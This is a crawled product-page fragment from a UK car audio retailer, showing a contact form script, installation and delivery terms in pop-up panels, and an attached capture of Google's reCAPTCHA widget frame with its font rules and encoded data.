             <span class="message_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your Message!!!</span>                               
                    </div>
                 <!--    <div class="g-recaptcha" data-sitekey="6LeFmX0UAAAAAA7yWDt1PrYmGd6GTFSn-98IZGF1"></div> -->
<noscript>
  <div>
    <div style="width: 302px; height: 422px; position: relative;">
      <div style="width: 302px; height: 422px; position: absolute;">
        <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeFmX0UAAAAAA7yWDt1PrYmGd6GTFSn-98IZGF1"
                frameborder="0" scrolling="no"
                style="width: 302px; height:422px; border-style: none;">
        </iframe>
      </div>
    </div>
    <div style="width: 300px; height: 60px; border-style: none;
                   bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px;
                   background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
      <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                   class="g-recaptcha-response"
                   style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                          margin: 10px 25px; padding: 0px; resize: none;" >
      </textarea>
    </div>
  </div>
</noscript>   
                 <div class="row">
     <div class="col-sm-6">
          <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <div class="form-group required">      <div class="g-recaptcha" data-sitekey="6LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm"></div>
          </div>
</fieldset>
           <div id="captcha_error"></div>
     </div>
     <div class="col-sm-6">
               <h4 style="color: #fff;">Picture Upload</h4>
             <input type="file" id="files" name="files" multiple>
             <a href="javaScript:void(0);" id="submit" name="submit" onClick="contact_form()" class="btn btn-primary pull-right">Submit Form</a>
     </div>
</div>
        </form>
			 
    </div>
                
           
            </div>
            
        </div>
    </div>
</div>
<div class="modal fade custom-modal" id="infoModal" role="dialog">
                                  <div class="modal-dialog">
                                  
                                    <!-- Modal content-->
                                    <div class="modal-content">
                                      
                                      <div class="modal-body">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <p><strong>Store Installation</strong> – This means you will be purchasing a store installation service at our store workshop located at: 2A Cantley Gardens, Eastern Avenue, IG2 6QA <br />

<strong>Mobile Installation</strong> – This means you will be purchasing a mobile installation service. One of our nationwide installation team members will be attending an address you have provided, completing installation, demonstration and training if required of product(s) you have purchased from our website. Mobile installation service may be restricted to specific post code coverage on certain products. Where this is applied, please check your post code is highlighted in green on the map provided at the bottom of the relevant product page.<br />

Store and mobile installation dates must be selected 7 days after to the date of your purchase. Our booking team will be in contact with you via phone or email up to 48 hours after your order has been confirmed. We will discuss an agreed date and time of installation, hence the date you enter during your purchase would only be a preferred date. Thereafter, you will receive a confirmation email of the confirmed date booked for one of our installation services.<br />

‘It is extremely important that the information provided by you is 100% accurate & up-to-date for us to ensure the flow of mobile installation operates without any further issues. Any inaccurate information provided, lateness more than 30 minutes or unattendance of an individual in the moment of an agreed time & date of Installation will result in the service being non-refundable. The company reserves the right to not provide any refunds of mobile or store installation services that are derived from incorrect time, date and vehicle details, vehicle type details or incompatibility of product to the vehicle or vehicle to the product. Therefore, we highly recommend to you that any doubts in the purchase of goods or service you are unsure of must be resolved by contacting our team or with the manufactures.<br />
If you are unavailable at an agreed time & date or if there is any other information that you may feel needs to be corrected. Please contact us on 0208 554 5554 48 hours before Installation date excluding weekends & bank holidays to avoid any further delays. If you wish to cancel a mobile service, then please contact us 72 hours before Installation date, then Car Sound Security reserves the right to only providing a half refund of the mobile service back to you. For example, if your mobile installation cost is £100, then only £50 will be refunded. If a vehicle equipment or accessory has already been dispatched to you, there will usually be a further £19.95 fee to cover the cost of postage.’<br />
<strong>Please ensure you read the Terms and Conditions before going ahead with your purchase. As this is only brief information.</strong>
</p>
                                       <!-- <p>Installation services either mobile or on-site are optionally allocated to selected lines of products. For more information on our services, please contact us at 0208 554 5554.</p>-->

                                      </div>
                                      
                                    </div>
                                    
                                  </div>
                                </div>
                                <div class="modal fade custom-modal" id="nextdayModal" role="dialog">
                                  <div class="modal-dialog">
                                  
                                    <!-- Modal content-->
                                    <div class="modal-content">
                                      
                                      <div class="modal-body">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <p>Delivery will usually be conducted between 3 - 5 working days on the basis in which payment and security processes would be verified and cleared of checks. Next day delivery is available on selected items with an additional fee of £9.95. Please be aware that it is only selected items in terms of availability of next day delivery and this option can be discovered upon selection of delivery dates before finalising your payment.</p>
                                      </div>
                                      
                                    </div>
                                    
                                  </div>
                                </div>
                                <div class="modal fade custom-modal" id="checkboxModal29" role="dialog">
                                  <div class="modal-dialog">
                                  
                                    <!-- Modal content-->
                                    <div class="modal-content">
                                      
                                      <div class="modal-body">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <p>Digital TV Tuner (+£99.99) </p>
                                      </div>
                                      
                                    </div>
                                    
                                  </div>
                                </div>
                                <div class="modal fade custom-modal" id="checkboxModal28" role="dialog">
                                  <div class="modal-dialog">
                                  
                                    <!-- Modal content-->
                                    <div class="modal-content">
                                      
                                      <div class="modal-body">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <p>Dab Antenna (+£24.99) </p>
                                      </div>
                                      
                                    </div>
                                    
                                  </div>
                                </div>
<script>
$('input.form-control,textarea').on('click',function(){
    $(this).focus();
});
	
function contact_form(){
       
     var form_data = new FormData();

   // Read selected files
   var totalfiles = document.getElementById('files').files.length;
   for (var index = 0; index < totalfiles; index++) {
      form_data.append("files[]", document.getElementById('files').files[index]);
   }
		var non_empty = 1;
		var form_name = "contact_form";
		var name = $("#name-id").val();
		var email = $("#email-id").val();
		var mobile = $("#mobile-id").val();
          var model = $("#model-id").val();
		var enquiry = $("#enquiry").val();
		var message = $("#message-id").val();
          var images = $("input[name=files]").val();
          var recaptcha=$("#g-recaptcha-response").val();
		var dataString = 'index.php?route=mail/callback&form_name='+ form_name + '&name='+ name + '&email='+ email + '&mobile='+ mobile + '&enquiry='+ enquiry + '&message='+ message+ '&model='+ model;
          var dataString1 = 'contact-send.php?form_name='+ form_name + '&name='+ name + '&email='+ email + '&mobile='+ mobile + '&enquiry='+ enquiry + '&message='+ message+ '&model='+ model;
		
		if(name!='')
		{
			non_empty = 1;
			$('.name_error').css("display","none");
			if(email!='')
			{
				non_empty = 1;
				$('.email_error').css("display","none");
				if(mobile!='')
				{
					non_empty = 1;
					$('.mobile_error').css("display","none");
                         if(model!='')
                         {
                              non_empty = 1;
                              $('.model_error').css("display","none");
                              if(message!='')
                              {
                                   non_empty = 1;
                                   $('.message_error').css("display","none");
                              }
                              else
                              {
                                   non_empty = 0;
                                   $('.message_error').css("display","block");
                              }
                         }else{
                              non_empty = 0;
                              $('.model_error').css("display","block");
                         }
					
				}
				else
				{
					non_empty = 0;
					$('.mobile_error').css("display","block");
				}
			}
			else
			{
				non_empty = 0;
				$('.email_error').css("display","block");
			}
		}
		else
		{
			non_empty = 0;
			$('.name_error').css("display","block");
		}
          if(recaptcha == ''){
                         non_empty = 0;
                         $('#captcha_error').html("Please Confirm captcha");
                         $('#captcha_error').css("background-color","white");
                          $('#captcha_error').css("color","red");
                          $('#captcha_error').css("display","block");
                              
                       }

		if(non_empty == 1)
		{
			 $.ajax({ 
					type: "POST",
					url: 'index.php?route=mail/callback&form_name='+ form_name + '&name='+ name + '&email='+ email + '&mobile='+ mobile + '&enquiry='+ enquiry + '&message='+ message+ '&model='+ model+'&g-recaptcha-response='+recaptcha,
					data: form_data,
                         contentType: false,
                         processData: false, 

			success: function(data) {
					 
                            $('.success_contact').html(data);
                         $('.contact_form').hide();
                       
				}
			});
		}
		 return false;
	}

	</script>

<style>
.form-area {
    padding: 20px;
    width: 100%;
    padding-bottom: 50px;
    float: left;
}
	textarea.form-control {
    height: 100px;
}
	
	.form-control:focus {
    border-color: #e87825;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(232, 120, 37,.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(232, 120, 37,.6);
}
	
.form-area .btn-primary {
    color: #fff;
    background-color: #e87825;
    border-color: #e87825;
	border-radius: 0;
}	
	.form-area h3::before{
		content:'';
		background:e3852b;
	}
	select#enquiry {
    margin-bottom: 16px;
}
	
	.form-area .form-control {
    border-radius: 0;
	}
	
.form-area h3::after {
    content: '';
    background: #ffffff;
    height: 2px;
    display: block;
    width: 80px;
    margin-top: 13px;
}
	.form-area h3 {
    margin-top: 0;
}
	.success_contact {
    width: 100%;
    position: relative;
}
.success_contact h4 {
    color: #fff;
}
.success_contact p {
    color: #fff;
}
	.success_contact h3 {
    font-size: 28px;
}
	
.form-area {
    background: #e3852b;
}

.form-area .btn-primary {
    color: #fff;
    background-color: #793400;
    border-color: #793400;
    border-radius: 0;
    float: left !important;
}
.form-area h3 {
    margin-top: 0;
    color: #fff;
    text-align: left !important;
}
#cboxLoadedContent {
    border: 5px solid #e3852b !important;
}	
	
#cboxLoadedContent {
    border-radius: 18px;
}	
#cboxOverlay {
    opacity: .7 !important;
}	
	
	
	</style>

		<script type="text/javascript" src="catalog/view/theme/fastor/template/common/js/jquery.pikachoose.min.js"></script>
		<script type="text/javascript" src="catalog/view/theme/fastor/template/common/js/jquery.touchwipe.min.js"></script>
		
		<script language="javascript">
			$(document).ready(
				function (){
					$(".pikame").PikaChoose();
				});
				
				$('.right-gallery').carousel({
  interval: false
});
		</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm&co=aHR0cHM6Ly93d3cuY2Fyc291bmRzZWN1cml0eS5jb206NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=normal&anchor-ms=20000&execute-ms=15000&cb=4ziawbskkaeq
body_size: 45503
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="MV2coVkjkKBKrLhEqQjaIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="MV2coVkjkKBKrLhEqQjaIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MV2coVkjkKBKrLhEqQjaIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/cFtiKytdPWs6KGs8MjA0OD9wW2IrK109az4+NnwxOTI6KChrJjY0NTEyKT09NTUyOTYmJnIrMTxXLmxlbmd0aCYmKFcuY2hhckNvZGVBdChyKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w75hwqfDlsOaS8OXw5rDi8OUYMOvacOaY8KwwonDhnDDrBUDWh8Ywr/Cl8K/[base64]/wp/CuT7DpD7CtcO4eUN0wp4NwpZaTcKsehXCosOOw77CohHCp0paw6PDjknDrQ7CgRVvwqHDr8OowoE8w6kFRcKiKGrCjcKqAMOhwqnDuQkQwrDDsMKBAQ82RMOhMUwNQMO8dXXDl8Kuw4vDrGttDwoOw7vCgMOZw4RMwonDnlrCowJ/w7zCnglQwrgAZiUlUH/Ck8K/w5rCv8Kuw7ICNjHCpy56wolhBMKLc8K1wrHCuhQFVxDCi27DkXcJw6kRw5nDqCtwSHtRCsKaw4pMw7N4wrIYw4rDrSDCrTrChsKKwq/DuRI/ZsKpwqvDjxkvVsO7w47DiMKXw6vDomrCkVNUZcO1FcKnA8Kxw4fDn8K7JRl4wofCjMO/[base64]/DjmrCpMOvJ8Krw6ISBMKpZcKZwoN4FcOtw4dbw77DmsK3w7DCvxLCoURueMOpw780GBDCjMKZBcKwQMOMbAsNIVvCtcOmWRk9fMOac8O0w5p+P0bDtnUfICR8wo5nw7wzVMKDYcOGw7vDlj/CiGtdQHrDhBbDvMK2OcKZfxIRw7A5cQTCn1BuwqAKw7nDp8KMD1LCvX7DvcKbRsKpQ8Kxw4kfYsO7GMKHdkvDjgd3KcOnwrnCqAZNw6PDrMOSW8KYcsKMM1llw7tKw7N9w7ENCjwGJQrCnTrCicKuExstw6TCh8K/[base64]/wrwTw7tYaiTCrDzCinJPAcKYesKiSsKJw5zDsFtPw7FRTjrCtiQpw4tAXyvDrsK/wqzDn8KVwqnDmyNtw57CoMOrBMOpw7F0w4IJG8KFw4hvOMKhwqnDplrCtMKNw5nCnFUfFsK9wq1iHTDDtcK9AnLDtMKOJ3ZxLDrDp3jCmnFHw4kvXMKBf8Ovw5zDicKkG1LCq8OpwqXDvsKQw6Ehw5drZMKJwqzCtsKdw5vDlmvCnsKAOSBlVm/DusOcwqcELQwVw6PDmElyS8KAw4YLTMKAQVDDux/Cl3nCmGEsFBbDg8KzwqIIE8OCD3TCh8KfECJUwqbCpcK2wr/DtHHDpVlSw491TMKaJcOAaxIUwp3CjynDhcKfCnPDsWFjwo3Du8OxwopVecO6b37DisOoZUHDrW9IYMK9e8KzwoTChMK/XsKIbcO7N3Ipw6HCmMK1w4DCqsOfAHvCvcO0w5IvesOKw77CtcK1wp5dTzjCh8KUEBYwVxbDh8Oew5HCi8KXZUsvbsOIFcOQwrgOwo0HZ1rDl8OxwqcmwrHCjCPDlmDDtsKTZsKtflkdDMOawoxdwo/DnnTDv8OzfMOBcxLDiMK+UMK9w5c6fhAHXUBZH8OtSXzCqcOQNcO2w6PDrcOPKMODw6ROwr7Cg8ODw6ljw5FvG8OVJApVw4xCBsOLw6tIwp4/[base64]/cnPCqDRUw60JbcOqW1/CmQXChhzCo3tgLcKeOMKpccODGcO2QMO3w7YgFl5NPRHChcO+SiXDlsKmw7XDhlfCncOuw6lWVCPDh0rCg31VwqMBK8KrbcO6wptkeXEzZ8OkwoJTFMKbdBvDrAfDqjc3JwkSXMK0wp9GccKSwpFpwr02w6PCqAsqwogOUkDDvMOJIcKNGgTCpUh7AUjDsk/CmcOiSMKJCDkJbkPDusO5wpbDhwrCsQMbwovClgrClMKRw4jDtcO9FsOFw7XDhcKkTxQnPsK9w7nDhEBww5DDn0PDr8OhC17DqHNSV2cFw7jCtVHClcK6wrzDiEZfwoogwpFdwrg9IlHDiyHDucK+w7nDtsKXeMKsaVxGTWvDn8KtGT/DmXk1wobCoG5Ew7cNOVFCDglVwq/[base64]/CqcOhAsOiXcOTOx/Cq8OxZcOOfxMhw4gRwrDCpsOgLcOdZcOMwoDCpXjDn1IGwqXDsRvDtQBdwprCvAgjw7hRe202w5A6w41dLkDDtxfClcOnw47Ct3rCuMKKKMOtDGJVEcOPEcOWwqfDjV7CqsOVEMKEGBDCvsOiwq/DgMK0AhPCq8O4UsKCwrpkworDpsObwpfCg8KaTjjCqF3CiMOsw5w3woXCrMKJBi8vBigVwoTCr0AdITLCnQZvwq/DgMOjwqk/I8KOw5p6w40AwrgREXfDkMOzwpJoUcKlwp0vZMK6woF+wpjCpCliN8Kmwp/Cl8O7w7Jzwp3DgkXDsFcCNRABDkfDnMO4w75LbR4fw4rDkcOFw5zCgkfDmsOMQlRiwoXDgEZ3KcKfwrPDosKbTMOyHsOPwqTDhU15P13DjVzDh8OXwqPCk3HCksOPBhnCicKBw7YOA27CtUvDtwXDpgbCrCp6w6/CiHRDVzkBe8OrSR48dCXCksKKWnkKY8OwGMO5wq4iw4NnbcKva1ofwq/Do8KPMg/DtMKJcsK3w61Vw6MTfz9CwqXCtRDDjyJkw69Ww6cwK8OXwrtOcSXCvMKHZE4cw6nDq8Kjw73CnsO1wqbDmk/DnB7ClFbDpk3DgMKPB2jCsHcsWMKMw59wwqvDjXrDl8OQFlbDvE3DjcKpRsO/FMKAwobCs3wdw6sQwr01JMKIwrR5wp7DvnXDhsKbDUrCjRwkRcO2CVzDpDM/Pm1PQsO3wpPChsOpw5FUPV3CkcK4XGJBwqgDTnjDhSHCo8KpbMKDW8OHesK0w5fClSrDuQzCtMKSw6Yaw49cK8Ogwr/CiinCn1PDn3HCuEfDlhbDgxnDvCZyRVHDoHsdazcHN8K0airDgsOEwrrDrMOCwqZhw7IJw5jDqGHChjJ1T8KEMD5vRy/Ci8KgLkLDpMKKw67DgGoEBFPCjcOqwqQIScOYwpgHwpU/ecOaZwt7L8OCw7NYcH1nwpYtTsOqwqcIwpBmAcOYZgvDm8Opw7YfwonCvsORDcKawoZjZcKsT33Dl3/[base64]/CtSNrwqMww6kYO3fChgdSwp4JTD/CqT/Dk8O9wrJHw4M5DMOiOsK9SMKwT8KAw7HCs8OSw7bCvn0Sw5sLAGZOCycdHcKQb8K9dcKZQcO3Uwodwosdwp/[base64]/Ds8KlehQ/[base64]/MxTCksOqwps+wpVsF8KAw4jDmMK/wqTCuMOYwp7Cp8O+CMO+wpXCmxPCm8KHwqQPccKmOmBnwqLCk8OTw57ChQzDmF5ew6fDmWA9w6MAw4LCvsO4KS3Cj8OBwph2w4DCnmchZhDCmE/DlMKjwrHCi8KwFsOww5A2G8OOw47CucOzSDvDlVLDt056wpDDgSbDoMKgIh1SIxDDlMOcG8KMIxXDgTbCjMOew4A4wo/Cp1DDoyxcwrLDqG/CoGvDmMKWCMOMwpXDomdLIFHClDRCXMOyPcKXd1t1X2vDoRA4bgLDkD9/wqMtwovCscKkNMORwrTCmsKAw4nCmkktJsKOeTTDtBwmwoXCjcO8XSA1QMK4w6UYw6IyV3PDvsOqDMKrRX/DvGfDnMK9woQUFSc2SG5Sw5h4woRSwoPCh8Kvw5PCjT3CnyVLUMKQw4l5MAjDpMK1wo5AAXBgwqUOdsKlTSbCqBgcw6LDsVzDpHhmSU0ARR7CsRNwwqPCqcO0fEwlMsODwq8VV8Kpw7HDnEAiH04cT8OvUcKmwo/[base64]/CqsKGVVt9w4ZuC8KVwoccwo8nwrTDlQ3Dgi3Co8KBw6LCpsKjwrPDmTnCqsKVwqrCucO1S8KnamgJeVd1PGvDrHQEw6vCh17Cu8OKXC0KdMKRcizDoQXCvXnDrMO/[base64]/Cj8KAwqFVworDj8KefVzCkRZGZMOgw7hbw4EywphhwqvDncKfbUnDisKDwq7CrG/[base64]/[base64]/XlVUw4lyIDXCp8OMZjrDtR9gwpTCrMKlw4Qlw7HDgsK0FsOTNlvDgUnCnsOJw7nCkWYAw4bDuMOBworDqhgdwrd8w5UAc8KQPcKmwqzDvklrwokDwqvDunQtwpbDtsKaQiDDisO+GsOsHDM/J0rCsCs+wr/DvMO6V8OWwrnCrcO3Bh4Nw7hNwrsmRsO7JMKOFQgAL8O9ACQAw5slUcK5w4bCkA8ORsKiOcOQc8OKwq8Ywrg+w5HDo8OSw5vCpHVVRWnCucKOw4QowqYWMw/DqTDDtMO9IQDDg8K5wp/[base64]/O8OaUsKFNG4Uw4QOeDzDinHCgcO5w6zClsOCwrRQBVvDrcOcM1jDi1QYNUdPP8KJBMOJRsKaw7zClBPCh8O3w5zDukAzMQpXw7/DvcK8dcOzSsOjw5sjwp/CqsKLZsK9wrgpwo/[base64]/Dgn/[base64]/ClnHDv13Ci8KCGVtMwqfDlcKTwonDusO3IcKbwrMVbybCiCcuw5vCsntyCMKzZ8KGCwXDoMOne8O2FsKNw51aw7DDoQLDsMKnT8OlesOUwq07I8Oqw6kAwqvDhcOpLnQYasO6w45VXsKiVlPDpsOmwpVyYsOXwpnCrx/CtB4nwrotwopIdcKIecK3NgnDh3Q+bcK+wrXCjcKRwqnDlMKHw4XDjDfCtjvDncOnwpPDgsKYw73CnnXDkMKLTMOcblTDksKpwrXDmMKawqzCh8KDwqshVcK+wo99dSQgwoE/woIsUsKBwrbDtkPDisKDw6PCucOvPVdjwrYbwqXCksKtwrg9EcOhQ1DDtMKlwpnCqsOcw5PCuCLDhx/Cn8Ofw47DmsOqwoUKw7ZTPsOWwoJVwodJYsOJwp5NRsK2w6oaN8KOwrA9w61yw5HDjybDljTCrXDCtMOgKMKRw4l9wprDiMOQAcOqPzgtK8K5RBBuLcO/OcKea8O/[base64]/Ciz3Dv8Obw6k1CGlJw4oJB8OyTcKRIUI2Oz/CvCLCn8OAKMOaK8ObfF7CiMK6QcOCb0zCuxjCmsKyC8OOwrrDshcuS0tuwpPCjMKsw67DiMKVw73Cj8KLOzxJw6TDvHXCl8Olwq4jaVrCuMOvYARjwpDDlsK7w4Y4w53Cty57w5M8w7A1elzDklo/[base64]/Dm8KKwrtGN8KXVMKewqvDkzzCskfDpX46aykgP1zCi8KLOMOeVX8fDn/CknFeLCVPwrxjIEzDrBpNEyzCqXJ9w4RXw5lNN8OlOcO0w5fDo8O0d8KCw64/SC8cZsKJwqLDsMOtwoViw4c9w5nDk8KpWsO9wrsCScKVwrEPw6zCr8Oxw5JeGcK3KMOzXMOhw51Gw61zw5FfwrbCtCoPw6/CmMKCw7AEc8KSK37CiMKSVn3CoWPDiMO/wrzDsjIIw4LDgsKGSsOgMMKHw5ASVGxJw7XDt8OdwqM9d2LDt8KL